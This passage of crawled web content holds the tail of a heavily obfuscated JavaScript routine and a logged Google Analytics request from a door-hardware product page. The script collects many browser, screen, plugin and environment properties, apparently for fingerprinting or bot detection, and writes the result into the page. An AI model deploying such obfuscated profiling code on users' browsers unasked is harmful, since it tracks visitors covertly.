'\x7a\x48\x70\x78'),_0x40e4('0x12a', '\x23\x5b\x4e\x67'),function(){return navigator[_0x40e4('0x152', '\x56\x49\x6a\x54')];}],[_0x40e4('0x153', '\x29\x4c\x72\x34'),_0x40e4('0x154', '\x7a\x40\x72\x65'),function(){return navigator[_0x40e4('0x155', '\x45\x48\x70\x49')];}],[_0x40e4('0x156', '\x39\x7a\x7a\x56'),_0x40e4('0x157', '\x33\x55\x26\x54'),function(){return navigator[_0x40e4('0x158', '\x45\x48\x70\x49')];}],[_0x40e4('0x159', '\x23\x5b\x4e\x67'),_0x40e4('0x15a', '\x4b\x58\x75\x25'),function(){return _0x2d7219[_0x40e4('0x15b', '\x79\x48\x29\x77')](navigator[_0x40e4('0x15c', '\x46\x45\x4e\x5d')],'\x43');}],[_0x40e4('0x15d', '\x25\x6f\x4e\x6c'),_0x40e4('0x15e', '\x79\x32\x6f\x61'),function(){window[_0x40e4('0x15f', '\x79\x32\x6f\x61')]=Object[_0x40e4('0x160', '\x51\x29\x5e\x30')](window);return window[_0x40e4('0x161', '\x39\x7a\x7a\x56')][_0x40e4('0xed', '\x21\x75\x2a\x47')];}],[_0x40e4('0x162', '\x55\x5e\x40\x4d'),_0x40e4('0x163', '\x46\x24\x5d\x24'),function(){return _0x2d7219[_0x40e4('0x164', '\x36\x56\x33\x45')](window[_0x40e4('0x165', '\x46\x24\x5d\x24')],0x0);}],[_0x40e4('0x166', '\x4f\x5a\x72\x6d'),_0x40e4('0x167', '\x7a\x48\x70\x78'),function(){return _0x2d7219[_0x40e4('0x168', '\x43\x40\x37\x31')](window[_0x40e4('0x169', '\x79\x48\x29\x77')],0x0);}],[_0x40e4('0x16a', '\x38\x43\x61\x31'),_0x40e4('0x16b', '\x32\x73\x55\x4a'),function(){return window[_0x40e4('0x16c', '\x43\x6b\x4b\x70')];}],[_0x40e4('0x16d', '\x4f\x5a\x72\x6d'),_0x40e4('0x16e', '\x33\x55\x26\x54'),function(){return window[_0x40e4('0x16f', '\x21\x75\x2a\x47')][_0x40e4('0x170', '\x4f\x5a\x72\x6d')]();}],[_0x40e4('0x171', '\x66\x39\x74\x23'),_0x40e4('0x172', '\x54\x41\x59\x26'),function(){return _0x2d7219[_0x40e4('0x173', '\x7a\x48\x70\x78')](Boolean,_0x2d7219[_0x40e4('0x174', '\x71\x29\x6c\x26')](typeof process,_0x40e4('0x175', '\x5b\x24\x5a\x69'))&&process[_0x40e4('0x176', '\x67\x55\x25\x5b')]&&process[_0x40e4('0x177', '\x6a\x54\x79\x72')][_0x40e4('0x178', '\x6a\x31\x4e\x6a')]);}],[_0x40e4('0x179', '\x68\x63\x29\x51'),_0x40e4('0x17a', '\x51\x24\x66\x64'),function(){return document[_0x40e4('0x17b', '\x43\x40\x37\x31')];}],[_0x40e4('0x17c', '\x43\x40\x37\x31'),_0x40e4('0x17d', '\x25\x6f\x4e\x6c'),function(){return eval[_0x40e4('0x17e', '\x54\x41\x59\x26')]()[_0x40e4('0xdb', '\x5a\x21\x76\x47')];}],[_0x40e4('0x17f', '\x71\x29\x6c\x26'),_0x40e4('0x180', '\x6a\x31\x4e\x6a'),function(){return navigator[_0x40e4('0x181', '\x7a\x40\x72\x65')][_0x40e4('0x182', '\x4b\x58\x75\x25')];}],[_0x40e4('0x183', '\x51\x24\x66\x64'),_0x40e4('0x184', '\x29\x41\x4e\x6a'),function(){return deviceType;}],[_0x40e4('0x185', '\x6c\x71\x73\x7a'),_0x40e4('0x17d', '\x25\x6f\x4e\x6c'),function(){return screen[_0x40e4('0x186', '\x7a\x74\x34\x59')];}],[_0x40e4('0x187', '\x23\x5b\x4e\x67'),_0x40e4('0x188', '\x55\x5e\x40\x4d'),function(){return screen[_0x40e4('0x189', '\x5a\x21\x76\x47')];}],[_0x40e4('0x18a', '\x4d\x33\x7a\x37'),_0x40e4('0x18b', '\x6a\x31\x4e\x6a'),function(){var _0x83f36c=eoapi;return _0x83f36c;}],[_0x40e4('0x18c', '\x51\x29\x5e\x30'),_0x40e4('0x18d', '\x79\x45\x40\x61'),function(){var _0x398942=eoapi_VerifyThis;return _0x398942;}],[_0x40e4('0x18e', '\x45\x48\x70\x49'),_0x40e4('0x18f', '\x65\x23\x44\x21'),function(){var _0x31123e=eoapi_extInvoke;return _0x31123e;}],[_0x40e4('0x190', '\x4b\x58\x75\x25'),_0x40e4('0x139', '\x45\x48\x70\x49'),function(){var _0x3467ef=eoWebBrowserDispatcher;return _0x3467ef;}],[_0x40e4('0x191', '\x6c\x71\x73\x7a'),_0x40e4('0x133', '\x21\x75\x2a\x47'),function(){return window[_0x40e4('0x192', '\x43\x40\x37\x31')];}],[_0x40e4('0x193', '\x4b\x58\x75\x25'),_0x40e4('0x194', '\x38\x43\x61\x31'),function(){return _0x2d7219[_0x40e4('0x195', '\x65\x23\x44\x21')](navigator[_0x40e4('0x196', '\x68\x63\x29\x51')][_0x40e4('0x197', '\x33\x55\x26\x54')],0x2);}],[_0x40e4('0x198', '\x7a\x74\x34\x59'),_0x40e4('0x199', '\x7a\x74\x34\x59'),function(){return _0x2d7219[_0x40e4('0x19a', '\x69\x43\x7a\x28')](navigator[_0x40e4('0x113', '\x71\x29\x6c\x26')][_0x40e4('0x19b', '\x38\x43\x61\x31')],0x2);}],[_0x40e4('0x19c', '\x43\x6b\x4b\x70'),_0x40e4('0x122', '\x5a\x21\x76\x47'),function(){return window[_0x40e4('0x19d', '\x59\x29\x75\x31')];}],[_0x40e4('0x19e', '\x46\x24\x5d\x24'),_0x40e4('0x10e', '\x79\x45\x40\x61'),function(){return navigator[_0x40e4('0x19f', '\x43\x40\x37\x31')][_0x40e4('0x1a0', '\x56\x49\x6a\x54')][0x0][_0x40e4('0x1a1', '\x36\x72\x5b\x6f')];}],[_0x40e4('0x1a2', '\x29\x4c\x72\x34'),_0x40e4('0x1a3', '\x6c\x71\x73\x7a'),function(){return navigator[_0x40e4('0x1a4', '\x5a\x21\x76\x47')][_0x40e4('0x1a0', '\x56\x49\x6a\x54')][0x1][_0x40e4('0x1a5', '\x46\x78\x53\x38')];}],[_0x40e4('0x1a6', '\x45\x48\x70\x49'),_0x40e4('0x10b', '\x21\x75\x2a\x47'),function(){return navigator[_0x40e4('0x1a7', '\x79\x32\x6f\x61')][_0x40e4('0x1a8', '\x4d\x33\x7a\x37')][0x2][_0x40e4('0x1a9', '\x25\x6f\x4e\x6c')];}],[_0x40e4('0x1aa', '\x36\x72\x5b\x6f'),_0x40e4('0x1ab', '\x6a\x54\x79\x72'),function(){return navigator[_0x40e4('0x1ac', '\x5b\x24\x5a\x69')][_0x40e4('0x1ad', '\x54\x41\x59\x26')];}],[_0x40e4('0x1ae', '\x36\x56\x33\x45'),_0x40e4('0x1af', '\x53\x21\x5b\x37'),function(){return navigator[_0x40e4('0x1b0', '\x67\x55\x25\x5b')];}],[_0x40e4('0x1b1', '\x4b\x58\x75\x25'),_0x40e4('0x1b2', '\x5b\x24\x5a\x69'),function(){return navigator[_0x40e4('0x19f', '\x43\x40\x37\x31')][_0x40e4('0x1b3', '\x23\x5b\x4e\x67')];}],[_0x40e4('0x1b4', '\x43\x40\x37\x31'),_0x40e4('0x16e', '\x33\x55\x26\x54'),function(){return navigator[_0x40e4('0x1b5', '\x38\x43\x61\x31')][_0x40e4('0x1b6', '\x67\x55\x25\x5b')];}]];try{var _0x1bfb03=_0x40e4('0x1b7', '\x67\x55\x25\x5b')[_0x40e4('0x1b8', '\x65\x23\x44\x21')]('\x7c'),_0x1cb344=0x0;while(!![]){switch(_0x1bfb03[_0x1cb344++]){case'\x30':var _0x112228=[];continue;case'\x31':_0x2d7219[_0x40e4('0x1b9', '\x54\x41\x59\x26')](_0x440b0a,_0x2d7219[_0x40e4('0x1ba', '\x25\x6f\x4e\x6c')](_0x1777e8,_0x443f45));continue;case'\x32':var _0x1f0314=0x0;continue;case'\x33':if(_0x3019f4){_0x443f45[_0x40e4('0x1bb', '\x66\x39\x74\x23')]([_0x3019f4,_0x40e4('0x194', '\x38\x43\x61\x31')]);_0x2d7219[_0x40e4('0x1bc', '\x45\x48\x70\x49')](_0x440b0a,_0x2d7219[_0x40e4('0x1bd', '\x43\x6a\x4e\x63')](_0x1777e8,_0x443f45));}continue;case'\x34':var _0x247f2b=_0x112228[_0x40e4('0x1be', '\x4a\x6f\x2a\x77')](function(_0x49c114){return _0x2d7219[_0x40e4('0x1bf', '\x71\x29\x6c\x26')](_0x2d7219[_0x40e4('0x1c0', '\x46\x45\x4e\x5d')](_0x49c114,_0x5878ac),_0x1f0314)?_0x4894c[_0x2d7219[_0x40e4('0x1c1', '\x33\x55\x26\x54')](_0x49c114,_0x5878ac)]:_0x20a0fd[_0x2d7219[_0x40e4('0x1c2', '\x5b\x24\x5a\x69')](_0x2d7219[_0x40e4('0x1c3', '\x43\x40\x37\x31')](_0x49c114,_0x5878ac),_0x1f0314)];})[_0x40e4('0x1c4', '\x46\x24\x5d\x24')]('');continue;case'\x35':var _0x5878ac=0x2;continue;case'\x36':_0x443f45[_0x40e4('0x1c5', '\x68\x63\x29\x51')]([_0x2d7219[_0x40e4('0x1c6', '\x43\x6a\x4e\x63')](_0x2d7219[_0x40e4('0x1c7', '\x46\x78\x53\x38')](_0x2d7219[_0x40e4('0x1c8', '\x71\x29\x6c\x26')]('\x27',_0x70c921),'\x27'),_0x40e4('0x1c9', '\x36\x72\x5b\x6f')),_0x40e4('0x1ca', '\x67\x55\x25\x5b'),function(){return _0x70c921[_0x40e4('0x1cb', '\x79\x45\x40\x61')]();}]);continue;case'\x37':if(!_0x265a75[_0x40e4('0x1cc', '\x4b\x58\x75\x25')])_0x265a75[_0x40e4('0x1cd', '\x66\x39\x74\x23')]=_0x44c3ea;continue;case'\x38':_0x37b126[_0x40e4('0x1ce', '\x46\x45\x4e\x5d')](_0x40e4('0x1cf', '\x65\x23\x44\x21'))[_0x40e4('0x1d0', '\x43\x6a\x4e\x63')]=_0x2d7219[_0x40e4('0x1d1', '\x43\x6a\x4e\x63')](_0x40e4('0x1d2', '\x5d\x45\x4e\x6f'),_0x265a75[_0x40e4('0x1d3', '\x33\x55\x26\x54')][_0x40e4('0x1d4', '\x66\x39\x74\x23')]());continue;case'\x39':if(_0x3a6a16){try{_0x4cab15[_0x40e4('0x1d5', '\x43\x6a\x4e\x63')]=_0x2d7219[_0x40e4('0x1d6', '\x21\x75\x2a\x47')](_0x18f626,_0x3a6a16);}catch(_0x104702){}}continue;case'\x31\x30':var _0x20a0fd=_0x3ccf3b[_0x40e4('0x1d7', '\x4e\x2a\x34\x2a')](function(_0x6bcc80){return _0x2d7219[_0x40e4('0x1c0', '\x46\x45\x4e\x5d')](_0x3ccf3b[_0x6bcc80],_0x5878ac)?_0x879261[_0x6bcc80]:'';})[_0x40e4('0x1c4', '\x46\x24\x5d\x24')]('');continue;case'\x31\x31':var _0x70c921=_0x40e4('0x1d8', '\x7a\x40\x72\x65');continue;case'\x31\x32':_0x2d7219[_0x40e4('0x1d9', '\x4d\x33\x7a\x37')](_0x1cdc6e);continue;case'\x31\x33':for(var _0x394dc0=0x0;_0x2d7219[_0x40e4('0x1da', '\x46\x78\x53\x38')](_0x394dc0,_0x879261[_0x40e4('0x1db', '\x4e\x2a\x34\x2a')]);_0x394dc0++){_0x3ccf3b[_0x40e4('0x1dc', '\x36\x72\x5b\x6f')](_0x394dc0);}continue;case'\x31\x34':var _0x4894c=_0x3ccf3b[_0x40e4('0x1dd', '\x65\x23\x44\x21')](function(_0x53d57d){return _0x2d7219[_0x40e4('0x1de', '\x46\x24\x5d\x24')](_0x3ccf3b[_0x53d57d],_0x5878ac)?'':_0x879261[_0x53d57d];})[_0x40e4('0x1df', '\x55\x5e\x40\x4d')]('');continue;case'\x31\x35':var _0x879261=_0x40e4('0x1e0', '\x21\x75\x2a\x47');continue;case'\x31\x36':for(var _0x29d30d=0x0;_0x2d7219[_0x40e4('0x1e1', '\x46\x24\x5d\x24')](_0x29d30d,_0x2d7219[_0x40e4('0x1e2', '\x45\x48\x70\x49')](_0x4894c[_0x40e4('0x1e3', '\x68\x63\x29\x51')],_0x20a0fd[_0x40e4('0x1e4', '\x79\x48\x29\x77')]));_0x29d30d++){_0x112228[_0x40e4('0x1e5', '\x51\x24\x66\x64')](_0x29d30d);}continue;case'\x31\x37':var _0x3ccf3b=[];continue;}break;}}catch(_0xb1c040){_0x37b126[_0x40e4('0x1e6', '\x32\x73\x55\x4a')](_0x40e4('0x1e7', '\x6a\x54\x79\x72'))[_0x40e4('0x1e8', '\x6a\x31\x4e\x6a')]=_0x40e4('0x1e9', '\x46\x78\x53\x38')+_0x265a75[_0x40e4('0x1ea', '\x45\x48\x70\x49')](_0xb1c040[_0x40e4('0x1eb', '\x25\x6f\x4e\x6c')]);}finally{if(_0x3a6a16)_0x4cab15[_0x40e4('0x1ec', '\x79\x48\x29\x77')]=_0x3a6a16;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1817223398&t=pageview&_s=1&dl=https%3A%2F%2Fwww.slidup.com%2Fus%2Fes%2Fproducto%2Ftope-de-puerta-para-slidup-1100-1200-1300%2F&ul=en-us%40posix&dt=Tope%20para%20puertas%20correderas%20-%20Slidup%201100%2C%201200%20by%20MANTION&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2107311507&gjid=716871543&cid=1156306071.1769902241&tid=UA-96018606-4&_gid=1529871012.1769902241&_r=1&_slc=1&gtm=45He61r1n81T5NVQFNv843979568za200zd843979568&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115495938~115616986~115938466~115938468~116185181~116185182~116988315~117041587&z=691078395
body_size: -449
content:
2,cG-EGD0P8WXZQ